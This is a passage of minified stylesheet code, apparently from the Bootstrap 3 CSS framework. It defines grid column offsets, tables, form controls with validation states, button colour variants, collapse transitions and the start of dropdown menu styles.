ft:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date],input[type=time],input[type=datetime-local],input[type=month]{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px \9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.form-group-sm .form-control{height:30px;line-height:30px}select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:5px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.form-group-lg .form-control{height:46px;line-height:46px}select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:10px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px 